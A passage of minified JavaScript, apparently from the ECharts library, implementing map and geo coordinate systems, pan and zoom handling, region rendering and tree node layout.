n=e.center;n[0]=i[0],n[1]=i[1]}}}(t,e),function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:Uv[0]})}(t,e);var n=a[i];n&&e.transformTo(n.left,n.top,n.width,n.height)})),Xv(e).parsed={regions:o,boundingRect:function(t){for(var e,i=0;i<t.length;i++){var n=t[i].getBoundingRect();(e=e||n.clone()).union(n)}return e}(o)}}},Yv=Ro();function qv(t,e){var i,n,o=t.svgXML;try{j(null!=(n=(i=o&&function(t,e){return(new Ec).parse(t,{ignoreViewBox:!0,ignoreRootClip:!0})}(o)||{}).root))}catch(t){throw new Error("Invalid svg format\n"+t.message)}var a=i.width,r=i.height,s=i.viewBoxRect;if(e||(e=null==a||null==r?n.getBoundingRect():new wi(0,0,0,0),null!=a&&(e.width=a),null!=r&&(e.height=r)),s){var l=Yc(s,e.width,e.height),u=n;(n=new bi).add(u),u.scale=l.scale,u.position=l.position}return n.setClipPath(new Fr({shape:e.plain()})),{root:n,boundingRect:e}}var Kv={geoJSON:jv,svg:{load:function(t,e){var i=Yv(e).originRoot;if(i)return{root:i,boundingRect:Yv(e).boundingRect};var n=qv(e);return Yv(e).originRoot=n.root,Yv(e).boundingRect=n.boundingRect,n},makeGraphic:function(t,e,i){var n=Yv(e),o=n.rootMap||(n.rootMap=Q()),a=o.get(i);if(a)return a;var r=n.originRoot;return a=n.originRootHostKey?qv(e,n.boundingRect).root:(n.originRootHostKey=i,r),o.set(i,a)},removeGraphic:function(t,e,i){var n=Yv(e),o=n.rootMap;o&&o.removeKey(i),i===n.originRootHostKey&&(n.originRootHostKey=null)}}},$v={load:function(t,e,i){var n,o=[],a=Q(),r=Q();return A(Qv(t),(function(s){var l=Kv[s.type].load(t,s,i);A(l.regions,(function(t){var i=t.name;e&&e.hasOwnProperty(i)&&(t=t.cloneShallow(i=e[i])),o.push(t),a.set(i,t),r.set(i,t.center)}));var u=l.boundingRect;u&&(n?n.union(u):n=u.clone())})),{regions:o,regionsMap:a,nameCoordMap:r,boundingRect:n||new wi(0,0,0,0)}},makeGraphic:Jv("makeGraphic"),removeGraphic:Jv("removeGraphic")};function Jv(t){return function(e,i){var n=Qv(e),o=[];return A(n,(function(n){var a=Kv[n.type][t];a&&o.push(a(e,n,i))})),o}}function Qv(t){return Kc(t)||[]}I(Rh.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)}),i=e.mapDimension("value"),n=Q(),o=[],a=[],r=0,s=e.count();r<s;r++){var l=e.getName(r);n.set(l,!0),o.push({name:l,value:e.get(i,r),selected:yh(e,r,"selected")})}return A($v.load(this.getMapType(),this.option.nameMap,this.option.nameProperty).regions,(function(t){var e=t.name;n.get(e)||(o.push({name:e}),a.push(e))})),this.updateSelectedMap(o),e.appendValues([],a),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,i,n){for(var o=this.getData(),a=Pl(this.getRawValue(t)),r=o.getName(t),s=this.seriesGroup,l=[],u=0;u<s.length;u++){var h=s[u].originalData.indexOfName(r),c=o.mapDimension("value");isNaN(s[u].originalData.get(c,h))||l.push(El(s[u].name))}var d="html"===n?"<br/>":"\n";return l.join(", ")+d+El(r+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),i=this.coordinateSystem,n=i.getRegion(e);return n&&i.dataToPoint(n.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}}),fv);var ty="\0_ec_interaction_mutex";function ey(t,e){return!!iy(t)[e]}function iy(t){return t[ty]||(t[ty]={})}function ny(t){this._zr=t,this._opt={};var e=P,i=e(oy,this),n=e(ay,this),o=e(ry,this),a=e(sy,this),r=e(ly,this);At.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,s){this.disable(),this._opt=_(m(s)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",i),t.on("mousemove",n),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",a),t.on("pinch",r))},this.disable=function(){t.off("mousedown",i),t.off("mousemove",n),t.off("mouseup",o),t.off("mousewheel",a),t.off("pinch",r)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function oy(t){if(!(Ut(t)||t.target&&t.target.draggable)){var e=t.offsetX,i=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,i)&&(this._x=e,this._y=i,this._dragging=!0)}}function ay(t){if(this._dragging&&cy("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!ey(this._zr,"globalPan")){var e=t.offsetX,i=t.offsetY,n=this._x,o=this._y,a=e-n,r=i-o;this._x=e,this._y=i,this._opt.preventDefaultMouseMove&&Zt(t.event),hy(this,"pan","moveOnMouseMove",t,{dx:a,dy:r,oldX:n,oldY:o,newX:e,newY:i})}}function ry(t){Ut(t)||(this._dragging=!1)}function sy(t){var e=cy("zoomOnMouseWheel",t,this._opt),i=cy("moveOnMouseWheel",t,this._opt),n=t.wheelDelta,o=Math.abs(n),a=t.offsetX,r=t.offsetY;if(0!==n&&(e||i)){if(e){var s=3<o?1.4:1<o?1.2:1.1;uy(this,"zoom","zoomOnMouseWheel",t,{scale:0<n?s:1/s,originX:a,originY:r})}if(i){var l=Math.abs(n);uy(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(0<n?1:-1)*(3<l?.4:1<l?.15:.05),originX:a,originY:r})}}}function ly(t){ey(this._zr,"globalPan")||uy(this,"zoom",null,t,{scale:1<t.pinchScale?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function uy(t,e,i,n,o){t.pointerChecker&&t.pointerChecker(n,o.originX,o.originY)&&(Zt(n.event),hy(t,e,i,n,o))}function hy(t,e,i,n,o){o.isAvailableBehavior=P(cy,null,i,n),t.trigger(e,o)}function cy(t,e,i){var n=i[t];return!t||n&&(!z(n)||e.event[n+"Key"])}function dy(t,e,i){var n=t.target,o=n.position;o[0]+=e,o[1]+=i,n.dirty()}function fy(t,e,i,n){var o=t.target,a=t.zoomLimit,r=o.position,s=o.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var h=l/t.zoom;t.zoom=l,r[0]-=(i-r[0])*(h-1),r[1]-=(n-r[1])*(h-1),s[0]*=h,s[1]*=h,o.dirty()}Xd({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),I(ny,At);var py={axisPointer:1,tooltip:1,brush:1};function gy(t,e,i){var n=e.getComponentByElement(t.topTarget),o=n&&n.coordinateSystem;return n&&n!==i&&!py[n.mainType]&&o&&o.model!==i}function my(t){var e=t.getItemStyle(),i=t.get("areaColor");return null!=i&&(e.fill=i),e}function vy(t,e){e.eachChild((function(e){A(e.__regions,(function(i){e.trigger(t.isSelected(i.name)?"emphasis":"normal")}))}))}function yy(t,e){var i=new bi;this.uid=dl("ec_map_draw"),this._controller=new ny(t.getZr()),this._controllerHost={target:e?i:null},this.group=i,this._updateGroup=e,i.add(this._regionsGroup=new bi),i.add(this._backgroundGroup=new bi)}yy.prototype={constructor:yy,draw:function(t,e,i,n,o){var a="geo"===t.mainType,r=t.getData&&t.getData();a&&e.eachComponent({mainType:"series",subType:"map"},(function(e){r||e.getHostGeoModel()!==t||(r=e.getData())}));var s=t.coordinateSystem;this._updateBackground(s);var l,u=this._regionsGroup,h=this.group,c=s.getTransformInfo(),d=!u.childAt(0)||o;if(d)h.transform=c.roamTransform,h.decomposeTransform(),h.dirty();else{var f=new pe;f.transform=c.roamTransform,f.decomposeTransform(),l=f.scale,Zs(h,{scale:f.scale,position:f.position},t)}var p=c.rawScale,g=c.rawPosition;u.removeAll();var m=["itemStyle"],v=["emphasis","itemStyle"],y=["label"],x=["emphasis","label"],_=Q();A(s.regions,(function(e){var i=_.get(e.name)||_.set(e.name,new bi),n=new qr({segmentIgnoreThreshold:1,shape:{paths:[]}});i.add(n);var o,s=(O=t.getRegionModel(e.name)||t).getModel(m),c=O.getModel(v),f=my(s),w=my(c),b=O.getModel(y),S=O.getModel(x);if(r){o=r.indexOfName(e.name);var M=r.getItemVisual(o,"color",!0);M&&(f.fill=M)}function I(t){return[t[0]*p[0]+g[0],t[1]*p[1]+g[1]]}A(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],i=0;i<t.exterior.length;++i)e.push(I(t.exterior[i]));for(n.shape.paths.push(new Or({segmentIgnoreThreshold:1,shape:{points:e}})),i=0;i<(t.interiors?t.interiors.length:0);++i){for(var o=t.interiors[i],a=(e=[],0);a<o.length;++a)e.push(I(o[a]));n.shape.paths.push(new Or({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),n.setStyle(f),n.style.strokeNoScale=!0,n.culling=!0;var T=b.get("show"),D=S.get("show"),C=r&&isNaN(r.get(r.mapDimension("value"),o)),L=r&&r.getItemLayout(o);if(a||C&&(T||D)||L&&L.showLabel){var k,P=a?e.name:o;(!r||0<=o)&&(k=t);var N=new Tr({position:I(e.center.slice()),scale:[1/h.scale[0],1/h.scale[1]],z2:10,silent:!0});Os(N.style,N.hoverStyle={},b,S,{labelFetcher:k,labelDataIndex:P,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),d||Zs(N,{scale:[1/l[0],1/l[1]]},t),i.add(N)}if(r)r.setItemGraphicEl(o,i);else{var O=t.getRegionModel(e.name);n.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:O&&O.option||{}}}(i.__regions||(i.__regions=[])).push(e),i.highDownSilentOnTouch=!!t.get("selectedMode"),Ls(i,w),u.add(i)})),this._updateController(t,e,i),function(t,e,i,n,o){i.off("click"),i.off("mousedown"),e.get("selectedMode")&&(i.on("mousedown",(function(){t._mouseDownFlag=!0})),i.on("click",(function(a){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var r=a.target;!r.__regions;)r=r.parent;if(r){var s={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:D(r.__regions,(function(t){return{name:t.name,from:o.uid}}))};s[e.mainType+"Id"]=e.id,n.dispatchAction(s),vy(e,i)}}})))}(this,t,u,i,n),vy(t,u)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&$v.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&A($v.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,i){var n=t.coordinateSystem,o=this._controller,a=this._controllerHost;a.zoomLimit=t.get("scaleLimit"),a.zoom=n.getZoom(),o.enable(t.get("roam")||!1);var r=t.mainType;function s(){var e={type:"geoRoam",componentType:r};return e[r+"Id"]=t.id,e}o.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,dy(a,t.dx,t.dy),i.dispatchAction(x(s(),{dx:t.dx,dy:t.dy}))}),this),o.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,fy(a,t.scale,t.originX,t.originY),i.dispatchAction(x(s(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),o.setPointerChecker((function(e,o,a){return n.getViewRectAfterRoam().contain(o,a)&&!gy(e,i,t)}))}};var xy="__seriesMapHighDown",_y="__seriesMapCallKey";function wy(t){var e=this[xy];e&&e.recordVersion===this[_y]&&by(e,t)}function by(t,e){var i=t.circle,n=t.labelModel,o=t.hoverLabelModel,a=t.emphasisText,r=t.normalText;e?(i.style.extendFrom(zs({},o,{text:o.get("show")?a:null},{isRectText:!0,useInsideStyle:!1},!0)),i.__mapOriginalZ2=i.z2,i.z2+=1):(zs(i.style,n,{text:n.get("show")?r:null,textPosition:n.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),i.dirty(!1),null!=i.__mapOriginalZ2&&(i.z2=i.__mapOriginalZ2,i.__mapOriginalZ2=null))}function Sy(t,e,i){var n=t.getZoom(),o=t.getCenter(),a=e.zoom,r=t.dataToPoint(o);if(null!=e.dx&&null!=e.dy&&(r[0]-=e.dx,r[1]-=e.dy,o=t.pointToData(r),t.setCenter(o)),null!=a){if(i){var s=i.min||0;a=Math.max(Math.min(n*a,i.max||1/0),s)/n}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),o=t.pointToData(r),t.setCenter(o),t.setZoom(a*n)}return{center:t.getCenter(),zoom:t.getZoom()}}ef({type:"map",render:function(t,e,i,n){if(!n||"mapToggleSelect"!==n.type||n.from!==this.uid){var o=this.group;if(o.removeAll(),!t.getHostGeoModel()){if(n&&"geoRoam"===n.type&&"series"===n.componentType&&n.seriesId===t.id)(a=this._mapDraw)&&o.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new yy(i,!0);o.add(a.group),a.draw(t,e,i,this,n),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,i)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,i){var n=t.originalData,o=this.group;n.each(n.mapDimension("value"),(function(e,i){if(!isNaN(e)){var a=n.getItemLayout(i);if(a&&a.point){var r=a.point,s=a.offset,l=new Dr({style:{fill:t.getData().getVisual("color")},shape:{cx:r[0]+9*s,cy:r[1],r:3},silent:!0,z2:8+(s?0:2)});if(!s){var u=t.mainSeries.getData(),h=n.getName(i),c=u.indexOfName(h),d=n.getItemModel(i),f=d.getModel("label"),p=d.getModel("emphasis.label"),g=u.getItemGraphicEl(c),m=H(t.getFormattedLabel(c,"normal"),h),v=H(t.getFormattedLabel(c,"emphasis"),m),y=g[xy],_=Math.random();if(!y){y=g[xy]={};var w=N(wy,!0),b=N(wy,!1);g.on("mouseover",w).on("mouseout",b).on("emphasis",w).on("normal",b)}x(y,{recordVersion:g[_y]=_,circle:l,labelModel:f,hoverLabelModel:p,emphasisText:v,normalText:m}),by(y,!1)}o.add(l)}}}))}}),Xd({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var i=t.componentType||"series";e.eachComponent({mainType:i,query:t},(function(e){var n=e.coordinateSystem;if("geo"===n.type){var o=Sy(n,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===i&&A(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}));var My=_t;function Iy(){pe.call(this)}function Ty(t){this.name=t,pe.call(this),this._roamTransformable=new Iy,this._rawTransformable=new Iy}function Ay(t,e,i,n){var o=i.seriesModel,a=o?o.coordinateSystem:null;return a===this?a[t](n):null}function Dy(t,e,i,n){Ty.call(this,t),this.map=e;var o=$v.load(e,i);this._nameCoordMap=o.nameCoordMap,this._regionsMap=o.regionsMap,this._invertLongitute=null==n||n,this.regions=o.regions,this._rect=o.boundingRect}function Cy(t,e,i,n){var o=i.geoModel,a=i.seriesModel,r=o?o.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return r===this?r[t](n):null}function Ly(t,e){var i=t.get("boundingCoords");if(null!=i){var n=i[0],o=i[1];isNaN(n[0])||isNaN(n[1])||isNaN(o[0])||isNaN(o[1])||this.setBoundingRect(n[0],n[1],o[0]-n[0],o[1]-n[1])}var a,r=this.getBoundingRect(),s=t.get("layoutCenter"),l=t.get("layoutSize"),u=e.getWidth(),h=e.getHeight(),c=r.width/r.height*this.aspectScale,d=!1;if(s&&l&&(s=[pl(s[0],u),pl(s[1],h)],l=pl(l,Math.min(u,h)),isNaN(s[0])||isNaN(s[1])||isNaN(l)||(d=!0)),d){var f={};1<c?(f.width=l,f.height=l/c):(f.height=l,f.width=l*c),f.y=s[1]-f.height/2,f.x=s[0]-f.width/2}else(a=t.getBoxLayoutParams()).aspect=c,f=tu(a,{width:u,height:h});this.setViewRect(f.x,f.y,f.width,f.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function ky(t,e){A(e.get("geoCoord"),(function(e,i){t.addGeoCoord(i,e)}))}I(Iy,pe),Ty.prototype={constructor:Ty,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,i,n){return this._rect=new wi(t,e,i,n),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,i,n){this.transformTo(t,e,i,n),this._viewRect=new wi(t,e,i,n)},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=this._rawTransformable;a.transform=o.calculateTransform(new wi(t,e,i,n)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,i=this.getDefaultCenter(),n=this.getCenter(),o=this.getZoom();n=_t([],n,t),i=_t([],i,t),e.origin=n,e.position=[i[0]-n[0],i[1]-n[1]],e.scale=[o,o],this._updateTransform()},_updateTransform:function(){var t=this._rawTransformable;(t.parent=this._roamTransformable).updateTransform(),t.updateTransform(),oe(this.transform||(this.transform=[]),t.transform||ie()),this._rawTransform=t.getLocalTransform(),this.invTransform=this.invTransform||[],ue(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?U(t):ie(),rawScale:U(e.scale),rawPosition:U(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,i){var n=e?this._rawTransform:this.transform;return i=i||[],n?My(i,t,n):at(i,t)},pointToData:function(t){var e=this.invTransform;return e?My([],t,e):[t[0],t[1]]},convertToPixel:N(Ay,"dataToPoint"),convertFromPixel:N(Ay,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},I(Ty,pe),Dy.prototype={constructor:Dy,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return!0;return!1},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=this._invertLongitute;o=o.clone(),a&&(o.y=-o.y-o.height);var r=this._rawTransformable;if(r.transform=o.calculateTransform(new wi(t,e,i,n)),r.decomposeTransform(),a){var s=r.scale;s[1]=-s[1]}r.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return e[i]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,i){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return Ty.prototype.dataToPoint.call(this,t,e,i)},convertToPixel:N(Cy,"dataToPoint"),convertFromPixel:N(Cy,"pointToData")},I(Dy,Ty);var Py={dimensions:Dy.prototype.dimensions,create:function(t,e){var i=[];t.eachComponent("geo",(function(t,n){var o=t.get("map"),a=t.get("aspectScale"),r=!0,s=Kc(o);s&&s[0]&&"svg"===s[0].type?(null==a&&(a=1),r=!1):null==a&&(a=.75);var l=new Dy(o+n,o,t.get("nameMap"),r);l.aspectScale=a,l.zoomLimit=t.get("scaleLimit"),i.push(l),ky(l,t),(t.coordinateSystem=l).model=t,l.resize=Ly,l.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=i[e]}}));var n={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();n[e]=n[e]||[],n[e].push(t)}})),A(n,(function(t,n){var o=new Dy(n,n,y(D(t,(function(t){return t.get("nameMap")}))));o.zoomLimit=W.apply(null,D(t,(function(t){return t.get("scaleLimit")}))),i.push(o),o.resize=Ly,o.aspectScale=t[0].get("aspectScale"),o.resize(t[0],e),A(t,(function(t){ky(t.coordinateSystem=o,t)}))})),i},getFilledRegions:function(t,e,i){for(var n=(t||[]).slice(),o=Q(),a=0;a<n.length;a++)o.set(n[a].name,n[a]);return A($v.load(e,i).regions,(function(t){var e=t.name;o.get(e)||n.push({name:e})})),n}};jd("geo",Py),Yd((function(t){var e={};t.eachSeriesByType("map",(function(i){var n=i.getMapType();if(!i.getHostGeoModel()&&!e[n]){var o={};A(i.seriesGroup,(function(e){var i=e.coordinateSystem,n=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&n.each(n.mapDimension("value"),(function(t,e){var a=n.getName(e),r=i.getRegion(a);if(r&&!isNaN(t)){var s=o[a]||0,l=i.dataToPoint(r.center);o[a]=s+1,n.setItemLayout(e,{point:l,offset:s})}}))}));var a=i.getData();a.each((function(t){var e=a.getName(t),i=a.getItemLayout(t)||{};i.showLabel=!o[e],a.setItemLayout(t,i)})),e[n]=!0}}))})),qd((function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),i=t.getModel("itemStyle"),n=i.get("areaColor"),o=i.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:n,color:o})}))})),Ud(nd.PROCESSOR.STATISTIC,(function(t){var e={};t.eachSeriesByType("map",(function(t){var i=t.getHostGeoModel(),n=i?"o"+i.id:"i"+t.getMapType();(e[n]=e[n]||[]).push(t)})),A(e,(function(t,e){for(var i=function(t,e){var i={};return A(t,(function(t){t.each(t.mapDimension("value"),(function(e,n){var o="ec-"+t.getName(n);i[o]=i[o]||[],isNaN(e)||i[o].push(e)}))})),t[0].map(t[0].mapDimension("value"),(function(n,o){for(var a="ec-"+t[0].getName(o),r=0,s=1/0,l=-1/0,u=i[a].length,h=0;h<u;h++)s=Math.min(s,i[a][h]),l=Math.max(l,i[a][h]),r+=i[a][h];return 0===u?NaN:"min"===e?s:"max"===e?l:"average"===e?r/u:r}))}(D(t,(function(t){return t.getData()})),t[0].get("mapValueCalculation")),n=0;n<t.length;n++)t[n].originalData=t[n].getData();for(n=0;n<t.length;n++)(t[n].seriesGroup=t)[n].needsDrawMap=0===n&&!t[n].getHostGeoModel(),t[n].setData(i.cloneShallow()),t[n].mainSeries=t[0]}))})),Zd((function(t){var e=[];A(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,_(t,t.mapLocation))}))})),_v("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}]);var Ny=A,Oy="\0__link_datas",Ry="\0__link_mainData";function zy(t){var e=t.mainData,i=t.datas;i||(i={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,Fy(e,i,t),Ny(i,(function(i){Ny(e.TRANSFERABLE_METHODS,(function(e){i.wrapMethod(e,N(Ey,t))}))})),e.wrapMethod("cloneShallow",N(Vy,t)),Ny(e.CHANGABLE_METHODS,(function(i){e.wrapMethod(i,N(By,t))})),j(i[e.dataType]===e)}function Ey(t,e){if(function(t){return t[Ry]===t}(this)){var i=x({},this[Oy]);Fy(i[this.dataType]=e,i,t)}else Wy(e,this.dataType,this[Ry],t);return e}function By(t,e){return t.struct&&t.struct.update(this),e}function Vy(t,e){return Ny(e[Oy],(function(i,n){i!==e&&Wy(i.cloneShallow(),n,e,t)})),e}function Gy(t){var e=this[Ry];return null==t||null==e?e:e[Oy][t]}function Fy(t,e,i){t[Oy]={},Ny(e,(function(e,n){Wy(e,n,t,i)}))}function Wy(t,e,i,n){(i[Oy][e]=t)[Ry]=i,t.dataType=e,n.struct&&(t[n.structAttr]=n.struct,n.struct[n.datasAttr[e]]=t),t.getLinkedData=Gy}function Hy(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e}function Zy(t){this._nodes=[],this.hostModel=t}function Uy(t,e){var i=t.isExpand?t.children:[],n=t.parentNode.children,o=t.hierNode.i?n[t.hierNode.i-1]:null;if(i.length){!function(t){for(var e=t.children,i=e.length,n=0,o=0;0<=--i;){var a=e[i];a.hierNode.prelim+=n,a.hierNode.modifier+=n,n+=a.hierNode.shift+(o+=a.hierNode.change)}}(t);var a=(i[0].hierNode.prelim+i[i.length-1].hierNode.prelim)/2;o?(t.hierNode.prelim=o.hierNode.prelim+e(t,o),t.hierNode.modifier=t.hierNode.prelim-a):t.hierNode.prelim=a}else o&&(t.hierNode.prelim=o.hierNode.prelim+e(t,o));t.parentNode.hierNode.defaultAncestor=function(t,e,i,n){if(e){for(var o=t,a=t,r=a.parentNode.children[0],s=e,l=o.hierNode.modifier,u=a.hierNode.modifier,h=r.hierNode.modifier,c=s.hierNode.modifier;s=qy(s),a=Ky(a),s&&a;){o=qy(o),r=Ky(r),o.hierNode.ancestor=t;var d=s.hierNode.prelim+c-a.hierNode.prelim-u+n(s,a);0<d&&($y((f=s).hierNode.ancestor.parentNode===t.parentNode?f.hierNode.ancestor:i,t,d),u+=d,l+=d),c+=s.hierNode.modifier,u+=a.hierNode.modifier,l+=o.hierNode.modifier,h+=r.hierNode.modifier}s&&!qy(o)&&(o.hierNode.thread=s,o.hierNode.modifier+=c-l),a&&!Ky(r)&&(r.hierNode.thread=a,r.hierNode.modifier+=u-h,i=t)}var f;return i}(t,o,t.parentNode.hierNode.defaultAncestor||n[0],e)}function Xy(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier}function jy(t){return arguments.length?t:Jy}function Yy(t,e){var i={};return t-=Math.PI/2,i.x=e*Math.cos(t),i.y=e*Math.sin(t),i}function qy(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function Ky(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function $y(t,e,i){var n=i/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=n,e.hierNode.shift+=i,e.hierNode.modifier+=i,e.hierNode.prelim+=i,t.hierNode.change+=n}function Jy(t,e){return t.parentNode===e.parentNode?1:2}Hy.prototype={constructor:Hy,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,i){"function"==typeof t&&(i=e,e=t,t=null),z(t=t||{})&&(t={order:t});var n,o=t.order||"preorder",a=this[t.attr||"children"];"preorder"===o&&(n=e.call(i,this));for(var r=0;!n&&r<a.length;r++)a[r].eachNode(t,e,i);"postorder"===o&&e.call(i,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var i=0;i<this.children.length;i++){var n=this.children[i];n.updateDepthAndHeight(t+1),n.height>e&&(e=n.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,i=this.children,n=i.length;e<n;e++){var o=i[e].getNodeById(t);if(o)return o}},contains:function(t){if(t===this)return!0;for(var e=0,i=this.children,n=i.length;e<n;e++){var o=i[e].contains(t);if(o)return o}},getAncestors:function(t){for(var e=[],i=t?this:this.parentNode;i;)e.push(i),i=i.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return 